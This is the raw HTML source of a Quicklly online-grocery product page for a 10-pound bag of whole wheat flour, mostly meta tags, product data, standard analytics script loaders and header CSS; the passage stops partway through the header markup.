

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quicklly.com/grocery-store/24-whole-wheat-flour/31363
body_size: 67651
content:
    <script> sessionStorage.zipcodepop = 1;</script>
            <script> var showpopup = true;</script>
        <!DOCTYPE html>
<html lang="en-us">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
<meta content="width=device-width, initial-scale=1" name="viewport" />
<meta name="apple-itunes-app" content="app-id=1536958907" />
<title>Buy 24 Whole Wheat Flour 10 Lbs | India Foods - Quicklly</title>
<meta name="description" content="Looking for 24 Whole Wheat Flour 10Lbs? Order groceries from India Foods on Quicklly and get same day delivery. Shop Now!">
<meta name="keywords" content="quicklly, buy groceries, food online, buy food online, buy groceries online, local grocery stores, local restaurants, BBQ Kit">
<meta name="google-site-verification" content="Z-wQ971TjZYqer-jllWtWv4QwNgBBJQbJKLSMgWA2Yo" />
<meta name="msvalidate.01" content="240216517D2161A189088F5532B73F03" />
<link rel="shortcut icon" href="images/favicon.png">
    <link rel="canonical" href="https://www.quicklly.com/grocery-store/24-whole-wheat-flour/31363" />
    <meta name="author" content="Quicklly.com, Quicklly Inc">
    <meta name="robots" content="index, follow">
<base href="https://www.quicklly.com/" />
<meta property="og:title" content="Buy 24 Whole Wheat Flour 10 Lbs | India Foods - Quicklly">
<meta property="og:site_name" content="Quicklly">
<meta property="og:url"
    content="https://www.quicklly.com/grocery-store/24-whole-wheat-flour/31363" name="">
<meta property="og:description" content="Looking for 24 Whole Wheat Flour 10Lbs? Order groceries from India Foods on Quicklly and get same day delivery. Shop Now!">
<meta property="og:type" content="website">
<meta property="og:image" class="meta-image" content="https://www.quicklly.com/upload_images/product/1596659974-24-whole-wheat-flour.jpg">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="540">
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Quicklly_" />
<meta name="twitter:title" content="Buy 24 Whole Wheat Flour 10 Lbs | India Foods - Quicklly" />
<meta name="twitter:description" content="Looking for 24 Whole Wheat Flour 10Lbs? Order groceries from India Foods on Quicklly and get same day delivery. Shop Now!" />
<meta name="twitter:image" class="meta-image" content="https://www.quicklly.com/upload_images/product/1596659974-24-whole-wheat-flour.jpg" />
<meta name="DC.title" content="Quicklly - The Groceries and Food Store Online In USA" />
<meta name="geo.region" content="US-IL" />
<meta name="geo.placename" content="Chicago" />
<meta name="geo.position" content="39.78373;-100.445882" />
<meta name="ICBM" content="39.78373, -100.445882" />
<!-- Start clevertap sctipt -->
<script type="text/javascript">
  /*  var clevertap = { event: [], profile: [], account: [], region: 'us1', onUserLogin: [], notifications: [], privacy: [] };
    // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
    clevertap.account.push({ "id": "844-46R-RR7Z" });
    clevertap.privacy.push({ optOut: false }); //set the flag to true, if the user of the device opts out of sharing their data
    clevertap.privacy.push({ useIP: false }); //set the flag to true, if the user agrees to share their IP data
    clevertap.notificationCallback = function () {
        alert('Custom notification callback called')
    };
    (function () {
        var wzrk = document.createElement('script');
        wzrk.type = 'text/javascript';
        wzrk.async = true;
        wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wzrk, s);
    })();*/
</script>
<!-- End clevertap sctipt -->

<!-- Start klaviyo sctipt -->
<script
   async type="text/javascript"
  src="//static.klaviyo.com/onsite/js/QSsPvY/klaviyo.js"
></script>
<!-- End klaviyo sctipt -->    
<noscript>
      <link rel="stylesheet" type="text/css" href="css/stylesheet.css?v=1673010495"/>
       </noscript>
<script type="text/javascript">
(function() {
    var css = document.createElement('link');
    css.href = 'css/stylesheet.css?v=1673010495';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
</script> 
<noscript>
      <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;700&display=swap"/>
       </noscript>
<script type="text/javascript">
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;700&display=swap';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
</script> 


<link href="plugin/slick_1.8.1/slick.min.css" media="all" rel="stylesheet" type="text/css" />
    <!-- START Rakuten Marketing Tracking -->
<!-- END Rakuten Marketing Tracking -->
<!-- Impact affiliate -->

<!-- Impct Utt Code -->

<!-- End -->



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PG9CTB3');</script>
<!-- End Google Tag Manager -->


    <link rel="stylesheet" href="/plugin/easyzoom/easyzoom.css" />
    <style>
        .clsGrocerySubCat .slick-slider .slick-track,
        .clsGrocerySubCat .slick-slider .slick-list {
            height: 100%;
        }

        .clsGrocerySubCat .clsProd,
        .clsGrocerySubCat .slick-slider {
            height: fit-content;
        }

        .clsDialog.showpopupforunavialablezip.show {
            display: block;
        }

        .clsDialog.showpopupforunavialablezip.show .clsDialog-Box {
            display: block;
        }

        div#dvDialog-showpopupforunavialablezip .clsContent {
            padding: 10px 20px;
            max-width: 420px
        }

        div#dvDialog-showpopupforunavialablezip .clsContent p {
            text-align: left;
            font: normal normal 500 16px/20px Poppins;
            letter-spacing: 0px;
            color: #333333;
            margin-bottom: 10px;
        }

        div#dvDialog-showpopupforunavialablezip .clsContent label {
            text-align: left;
            font: normal normal 500 14px/20px Poppins;
            letter-spacing: 0px;
            color: #333333;
            display: block;
            margin-bottom: 10px;
        }

        div#dvDialog-showpopupforunavialablezip .clsContent button#submitzipformunavialablezip {
            background: #53A551 0% 0% no-repeat padding-box;
            border-radius: 4px;
            opacity: 1;
            text-align: center;
            font: normal normal 400 14px/20px Poppins;
            letter-spacing: 0px;
            color: #FFFFFF;
            border: none;
            padding: 5px 10px;
            margin-right: 10px;
        }

        div#dvDialog-showpopupforunavialablezip .clsContent a.returnBtn {
            background: #FFFFFF 0% 0% no-repeat padding-box;
            border: 1px solid #E4E4E4;
            border-radius: 4px;
            text-align: center;
            font: normal normal 400 14px/20px Poppins;
            letter-spacing: 0px;
            color: #000000;
            padding: 5px 10px;
        }

        div#dvDialog-showpopupforunavialablezip .clsFooter {
            padding: 0px !important;
            margin-top: 20px;
        }

        @media (min-width: 320px) and (max-width: 680px) {
            .clsDialog-Box {
                display: none;
                position: absolute;
                left: 10px;
                top: 50%;
                transform: translate(0%, -50%);
                background-color: white;
                border-radius: 4px;
                overflow-y: auto;
                max-height: 90%;
                box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.28);
                right: 10px;
            }
        }
    </style>
    
        <script type="application/ld+json">
            {
            "@context": "http://schema.org/",
            "@type": "Product",
            "url": "https://www.quicklly.com/grocery-store/24-whole-wheat-flour/31363",
            "name": "24 Whole Wheat Flour",
            "sku": "31363",
            "gtin12": "31363",
            "image": "https://www.quicklly.com/upload_images/product/1596659974-24-whole-wheat-flour.jpg",
            "description": " <p> </p>",
            "brand": {
            "name": "24 Whole Wheat Flour"
            },
            "offers": {
            "@type": "Offer",
            "url" :"https://www.quicklly.com/grocery-store/24-whole-wheat-flour/31363",
            "priceCurrency": "USD",
            "price": "8.49",
            "priceValidUntil": "2026-01-05",
            "availability": "http://schema.org/InStock",
            "itemCondition": "https://schema.org/NewCondition",
            "seller": {
            "@type": "Organization",
            "name": "Quicklly"
            }
            },
             "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.3",
            "bestRating": "5",
            "worstRating": "1",
            "ratingCount": "25"   
            }
            }
        </script>


</head>

<body>

    <script>
window.dataLayer = window.dataLayer || [];
</script>
<link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;1,200;1,300;1,500&display=swap"
    rel="stylesheet">
<!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PG9CTB3" height="0" width="0"
            style="display:none;visibility:hidden"></iframe>
    </noscript>
	<!-- End Google Tag Manager (noscript) -->
<input type='hidden' id="memberuid" value="">
<input type='hidden' id="memberdis" value="0">
<input type='hidden' id="memberminorderamount" value="">
<input type='hidden' id="tokenidforcheckout" value="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].MQeo_paAvVlwCTuYgDdxRwwPUu-vNAfhWy7sHtgcLPA">
<input type='hidden' id="tokenmmid">
<input type='hidden' id="tokenmmtax">
<input type='hidden' id="tokenultrafastdeliverytime">
<input type='hidden' id="tokenpriorityfee">
<input type='hidden' id="tokenminstorecharge">
<input type='hidden' id="tokeneservicefees">
<input type='hidden' id="tokensubtotal">
<input type='hidden' id="tokenshippingcharge">
<input type='hidden' id="tokentip">
<input type='hidden' id="tokendiscountamount" value="">
<input type='hidden' id="tokendiscountcoupon" value="">
<input type='hidden' id="tokendiscounttype" value="">
<input type='hidden' id="couponminorder" value="">
<input type='hidden' id="discountvtype" value="">
<input type='hidden' id="discountpercentage" value="">

                <input type="hidden" id="pagetype" value="Product">
<header class="clsInnerHeader ">
    <div class="newheaderwrapper">
        <a href="https://www.quicklly.com/" title="Quicklly.com" class="clsLogo">
            <img src="images/quicly-logo-black.png" alt="Quicklly - Indian Groceries, Food & More" />
        </a>
        <div class="clsShoppingIn">
            <p><img src="images/hometopiconlocation.png" class="hometopiconlocation"> Shopping in</p>
            <span></span>
            <!-- <div class="clsPopUp">
<div class="clsContent">
<p>Change your location</p>
<div class="clsChangePincode">
<form name="zipsearch" action="" method="post" onsubmit="return checkStoreZip();" >
<input type="text" name="zip" id="zipcode" onkeypress="return IsAlphaNumeric(event)" placeholder="Enter Zip Code" maxlength="10" minlength="4" pattern=".{4,10}" class="chkzipcode" required value="" autofocus />
<input type="hidden" name="submitzip" value="Submit"/>
<input type="submit" class="clsBtn" value="" >
</form>
</div>
</div>
</div>-->
        </div>
        <div class="clsAccountt showonlyonmob">
            
            <a href="quicklly-pass" class="lightmodetop"><img src="images/qpasstoppng.png"></a>
             <a href="quicklly-pass" class="darkmodetop" style="display:none;"><img src="images/darkmodeqpass.svg"></a>
        </div>
                <div class="clsShopBySearch">
            <div class="clsFlex">
                <!--<div class="clsShopBy">
</div>-->
                <div class="clsSearchBox" id="searchnothide" >
                    <form role="search" method="get" id="headersearchfrm" action="https://www.quicklly.com/search/">
                        <input type="text" placeholder="Search for products..." id="search_box" name="q" minlength="2"
                            required="" autocomplete="off" onkeypress="return SearchInputValidation(event)" />
                        <input type="hidden" name="filterstore" id="sfilterstore"
                            value="">
                        <!--<input type="hidden" name="filterbrand" id="sfilterbrand" value="">-->
                        <input type="hidden" name="filterdiscount" id="sfilterdiscount"
                            value="">
                        <input type="hidden" name="section" id="ssection" value="all">
                        <input type="hidden" name="sortby" id="sortby"
                            value="price-low-to-high">
                        <input type="submit" name="whatsget" id="whatsget" class="search-whatsget" disabled="disabled"
                            style="display:none" />
                        <button type="button" class="clsBtn clsSearchBtn" id="searchdeact"> </button>
                        <!-- <button type="button" class="clsBtn clsSearchBtn" id="searchbtn" onclick="searchit()" ></button> -->
                        <button type="button" class="clsBtn clsSearchBtn crossbtn" id="searchcrossbtn"
                            style="display:none;"></button>
                    </form>
                    <style>
                        html {
                            overflow-x: hidden !important;
                        }
                        img.hometopiconlocation {
                         width: 14px;
                         position: relative;
                         top: 2px;
                        }
                        .clsMiniCart {
                            z-index: 99999 !important;
                        }

                        body {
                            line-height: 1 !important;
                        }

                        ul.topmenuslider.slick-initialized.slick-slider {
                            overflow: hidden;
                            margin-bottom: 0px !important;
                            width: 100%;
                        }

                        ul.topmenuslider .slick-list {
                            margin-left: 0 !important;
                        }

                        ul.topmenuslider li.slick-slide {
                            margin-right: 0px;
                            padding: 8px 5px !important;
                            width: auto !important;
                            cursor: pointer !important;
                            margin-left: 0px !important;
                        }

                        ul.topmenuslider i.right.round.slick-arrow img,
                        ul.topmenuslider i.left.round.slick-arrow img {
                            width: 25px;
                            border: 1px solid #333;
                            border-radius: 100%;
                        }

                        .clsAccountt.showonlyonmob,
                        .topsection.hidemob {
                            display: none !important;
                        }

                        header .clsSearchBox .clsSearchBtn {
                            right: 0px;
                            width: 45px;
                            height: 35px;
                        }

                        span.notloggbbtt {
                            position: relative;
                            top: 10px;
                        }

                        header .clsShoppingIn,
                        header .clsShopByStore {
                            padding: 12px 20px 12px 20px;
                        }

                        header .clsShoppingIn,
                        header .clsShopByCat,
                        header .clsAccount,
                        header .clsCart2 {
                            padding: 12px 30px;
                        }

                        header .clsAccount,
                        header .clsShoppingIn {
                            border-right: 0px solid #fff;
                        }

                        header .clsSearchBox input[type=text] {
                            width: 100%;
                            border: 2px solid #53A552;
                            border-top-left-radius: 8px;
                            border-bottom-left-radius: 8px;
                        }

                        header .clsAccount.robtt:hover span {
                            background-image: none !important;
                        }

                        header .clsCart2 label,
                        header .clsCart2 span {
                            display: flex;
                            align-items: center;
                            justify-content: start;
                            font: normal normal normal 18px/21px Poppins;
                            letter-spacing: 0px;
                            color: #F7F7FA;
                            opacity: 1;
                            cursor: pointer;
                        }

                        header .clsCart2 label img {
                            width: 21px;
                            margin-right: 6px;
                        }

                        header p,
                        header .clsShoppingIn span,
                        .clsAccount.robtt a p {
                            font: normal normal 400 14px/20px Poppins;
                            letter-spacing: 0px;
                            color: #000000;
                        }

                        header .clsShoppingIn p,
                        header .clsAccount.robtt span {
                            font: normal normal 500 16px/18px Poppins;
                            letter-spacing: 0px;
                            color: #000000;
                        }

                        header .clsCart2 a {
                            display: flex;
                            width: 120px;
                            height: 38px;
                            background-image: none;
                            position: relative;
                            background: #53A551 0% 0% no-repeat padding-box !important;
                            border-radius: 6px;
                            opacity: 1;
                            padding: 6px;
                            /* pointer-events: auto; */
                            cursor: pointer;
                        }

                        header .clsCart2 span {
                            position: relative;
                            background-color: var(--primary-color);
                            width: auto;
                            height: auto;
                            color: #fff;
                            border-radius: 0;
                            text-align: center;
                            line-height: 19px;
                            right: 0;
                            top: 0;
                            margin-left: 5px;
                        }

                        .mobilefixedfooter,
                        .myaccountpopup,
                        .departmentpopup {
                            display: none;
                        }

                        .headerpopup {
                            min-height: 120px !important
                        }

                        p.subs_type {
                            font-size: 12px !important;
                            font-weight: 500;
                        }

                        .clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(3),
                        .clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(4) {
                            font-size: 11px;
                            margin-top: 10px;
                        }

                        .search_status {
                            display: inline-block;
                            word-wrap: break-word;
                            border: none;
                            right: 0;
                            width: 13%;
                            position: absolute;
                            padding-top: 10px;
                        }

                        .search_price {
                            display: inline-block;
                            word-wrap: break-word;
                            position: absolute;
                            padding-top: 5px;
                            width: 10%;
                            text-align: right;
                        }

                        .search_size {
                            display: inline-block;
                            word-wrap: break-word;
                            width: 10%;
                            padding-top: 5px;
                            text-align: center;
                        }

                        .search_status .clsProdAdd {
                            padding-top: 5px;
                            display: block;
                            width: 55px;
                            height: 30px;
                            line-height: 16px;
                            margin-top: 3px;
                            font-size: 13px;
                        }

                        .search_status .searchQty select {
                            width: 47px !important;
                        }

                        @media (min-width: 320px) and (max-width: 327px) {
                            .hideinmobile {
                                display: none;
                            }

                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: relative;
                                z-index: 9;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 23%;
                            }

                            a.search_productname {
                                font-size: 10px;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: normal;
                                border-right: none;
                                float: right;
                                position: absolute;
                                padding-top: 3px;
                                font-size: 10px;
                            }

                            .search_status .clsProdAdd {
                                position: relative;
                                top: 7px;
                                text-align: center
                            }

                            span .searchQty:last-child {
                                margin-left: 5px;
                            }

                            .search_status .searchQty select {
                                width: 45px !important;
                                padding: 3px;
                            }

                            .search_status .clsProdAdd {
                                margin-left: 28px;
                                margin-block: -6px;
                            }

                            .search_status,
                            span .searchQty:last-child {
                                width: 87px;
                            }

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 10px;
                                width: 12%;
                                text-align: left;
                                margin-left: 60px;
                                font-size: 10px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 16%;
                                padding-top: 10px;
                                text-align: left;
                                margin-bottom: 10px;
                                position: absolute;
                                margin-left: 12px;
                                font-size: 10px;
                            }

                            .maincatheadtitle,
                            h3 {
                                font-size: 14px !important;
                            }
                        }

                        @media (min-width: 327px) and (max-width: 360px) {
                            .hideinmobile {
                                display: none;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 24%;
                            }

                            a.search_productname {
                                font-size: 10px;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: normal;
                                border-right: none;
                                float: right;
                                position: absolute;
                                padding-top: 3px;
                                font-size: 10px;
                            }

                            .search_status .clsProdAdd {
                                position: relative;
                                top: 7px;
                                text-align: center
                            }

                            .search_status .searchQty select {
                                width: 45px !important;
                                padding: 3px;
                            }

                            .search_status .clsProdAdd {
                                margin-left: 28px;
                                margin-block: -6px;
                            }

                            .search_status,
                            span .searchQty:last-child {
                                width: 87px;
                            }

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 10px;
                                width: 12%;
                                text-align: left;
                                margin-left: 60px;
                                font-size: 10px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 16%;
                                padding-top: 10px;
                                text-align: left;
                                margin-bottom: 10px;
                                position: absolute;
                                margin-left: 12px;
                                font-size: 10px;
                            }

                            .maincatheadtitle,
                            h3 {
                                font-size: 14px !important;
                            }
                        }

                        @media (min-width: 327px) and (max-width: 350px) {
                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: relative;
                                z-index: 9;
                            }
                        }

                        @media (min-width: 350px) and (max-width: 360px) {
                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: relative;
                                z-index: 9;
                            }
                        }

                        @media (min-width: 360px) and (max-width: 420px) {
                            .hideinmobile {
                                display: none;
                            }

                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: relative;
                                z-index: 9;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 26%;
                                font-size: 10px;
                            }

                            a.search_productname {
                                font-size: 10px;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: normal;
                                border-right: none;
                                float: right;
                                position: absolute;
                                padding-top: 3px;
                                font-size: 10px;
                            }

                            .search_status .clsProdAdd {
                                position: relative;
                                top: 7px;
                                text-align: center
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                                padding: 3px;
                            }

                            .search_status .clsProdAdd {
                                margin-left: 25px;
                                margin-block: -6px;
                            }

                            .search_status,
                            span .searchQty:last-child {
                                width: 89px;
                            }

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 10px;
                                width: 12%;
                                text-align: right;
                                margin-left: 53px;
                                font-size: 10px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 16%;
                                padding-top: 10px;
                                text-align: left;
                                margin-left: 9px;
                                position: absolute;
                                font-size: 10px;
                            }
                        }

                        @media (min-width: 850px) and (max-width: 1050px) {
                            .headerpopup {
                                min-height: 101px !important
                            }
                        }

                        @media (min-width: 767px) and (max-width: 849px) {
                            .headerpopup {
                                min-height: 101px !important
                            }

                            footer .clsLinks .col-2 {
                                min-width: 100% !important;
                            }
                        }

                        @media (min-width: 320px) and (max-width: 766px) {
                            .headerpopup {
                                min-height: 104px !important
                            }
                            header.clsInnerHeader .newheaderwrapper {
                                padding: 0px 0px 0px 0px!important;
                             }
                             .clsAccountt.showonlyonmob img {
                                 max-width: 75%;
                             }
                            header .clsSearchBox input[type=text] {
                                border-top-left-radius: 8px;
                                border-bottom-left-radius: 8px;
                                background: #FFFFFF 0% 0% no-repeat padding-box;
                                border: 1px solid #E4E4E4;
                            }

                            .topsectionall.hidemob {
                                display: none;
                            }

                            a.clsLogo {
                                display: none !important;
                            }
                        }

                        @media (min-width: 380px) and (max-width: 500px) {
                            .hideinmobile {
                                display: none;
                            }

                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: absolute;
                                z-index: 9;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 30%;
                                font-size: 10px;
                            }

                            a.search_productname {
                                font-size: 10px;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: break-word;
                                border-right: none;
                                float: right;
                                width: 100px;
                                position: absolute;
                                padding-top: 0px;
                                font-size: 10px;
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                            }

                            .search_status .clsProdAdd {
                                margin-block: 4px;
                                margin-left: 21px;
                            }

                            .search_status,
                            span .searchQty:last-child {
                                width: 89px;
                            }

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 10px;
                                width: 12%;
                                text-align: left;
                                margin-left: 84px;
                                font-size: 10px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 14%;
                                padding-top: 10px;
                                text-align: left;
                                margin-left: 20px;
                                position: absolute;
                                font-size: 10px;
                            }
                        }

                        @media (min-width: 501px) and (max-width: 800px) {
                            .hideinmobile {
                                display: none;
                            }

                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: relative z-index:9;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 35%;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: break-word;
                                border-right: none;
                                float: right;
                                width: 100px;
                                position: absolute;
                                padding-top: 0px
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                            }

                            .search_status .clsProdAdd {
                                margin-left: 17px;
                            }

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 5px;
                                width: 10%;
                                text-align: left;
                                margin-left: 4px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 10%;
                                padding-top: 5px;
                                text-align: left;
                                width: 80px;
                                margin-left: 24px;
                            }
                        }

                        @media (min-width: 800px) and (max-width: 849px) {
                            .hideinmobile {
                                display: none;
                            }

                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: relative;
                                z-index: 9;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 35%;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: break-word;
                                border-right: none;
                                right: -30px;
                                width: 100px;
                                position: absolute;
                                padding-top: 0px
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                            }

                            .search_status .clsProdAdd {}

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 5px;
                                width: 10%;
                                text-align: left;
                                margin-left: 48px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 15%;
                                padding-top: 5px;
                                text-align: left;
                            }
                        }

                        @media only screen and (max-width:849px) {
                            header .clsGbox {
                                padding-right: 1.1em;
                            }
                        }

                        @media (min-width:849px) and (max-width:1200px) {
                            header .clsGbox {
                                padding-right: 1.4em;
                            }
                        }

                        @media only screen and (min-width:1200px) {
                            .clsAccount.robtt {
                                display: none;
                            }

                            header .clsGbox {
                                border-left: 1px solid #ddd;
                                padding: 0px 10px;
                                height: 100%;
                            }

                            header .clsReferbox {
                                border-left: 1px solid #ddd;
                                border-right: 1px solid #ddd;
                                padding: 0px 10px;
                                height: 100%;
                            }
                        }

                        @media(min-width:849px)and (max-width: 1024px) {
                            .search-dropbox {
                                width: 100%;
                                position: absolute;
                                z-index: 9;
                            }

                            footer .clsLinks .col-2 {
                                min-width: 100% !important;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 35%;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: break-word;
                                border-right: none;
                                right: 0;
                                width: 100px;
                                position: absolute;
                                padding-top: 0px
                            }

                            .search_status .clsProdAdd {
                                padding-top: 5px;
                                display: block;
                                width: 55px;
                                height: 30px;
                                line-height: 16px;
                                margin-top: 3px;
                                margin-left: 21px;
                                text-align: center;
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                            }

                            .search_status .clsProdAdd {}

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 5px;
                                width: 10%;
                                text-align: right;
                                margin-left: -11px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 15%;
                                padding-top: 5px;
                                text-align: right;
                                margin-left: -10px;
                            }
                        }

                        @media(min-width:1024px)and (max-width:1249px) {
                            .search-dropbox {
                                width: 100%;
                                position: absolute;
                                z-index: 9;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 35%;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: break-word;
                                border-right: none;
                                right: 0;
                                width: 100px;
                                position: absolute;
                                padding-top: 0px
                            }

                            .search_status .clsProdAdd {
                                padding-top: 5px;
                                display: block;
                                width: 55px;
                                height: 30px;
                                line-height: 16px;
                                margin-top: 3px;
                                margin-left: 21px;
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                            }

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 5px;
                                width: 10%;
                                text-align: right;
                                margin-left: 29px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 15%;
                                padding-top: 5px;
                                text-align: right;
                                margin-left: -10px;
                            }
                        }

                        @media(min-width:1250px) {
                            .search-dropbox {
                                width: 100%;
                                position: relative;
                                z-index: 1;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 55%
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                            }

                            .search_status .clsProdAdd {}
                        }

                        @media (min-width: 480px) and (max-width: 767px) {
                            .search_status .searchQty select {
                                width: 47px !important;
                            }
                        }

                        header .clsGiftbox {
                            flex: .25;
                            text-align: right;
                        }

                        .giftImg {
                            padding-top: 1em;
                            width: 26px;
                        }

                        @media only screen and (max-width: 850px) {
                            header .clsGiftbox {
                                flex: unset;
                                position: absolute;
                                top: 0;
                                right: 55px;
                                height: 62px;
                            }
                        }

                        @media only screen and (max-width: 479px) {
                            #search_drop {
                                margin-top: 8px;
                            }
                        }

                        @media only screen and (max-width: 550px) {
                            .giftImg {
                                padding-top: .8em;
                                width: 24px;
                            }

                            header.clsInnerHeader {
                                display: block !important;
                            }

                            header .clsGiftbox {
                                right: 55px;
                            }
                        }
                    </style>
                </div>
                <!--<div class="clsGiftbox">
<div class="clsReferbox" style="float:right;">
<a href="javascript:void(0)"><img src="images/referfriend.svg" alt="Gift Cards" class="giftImg" /></a>
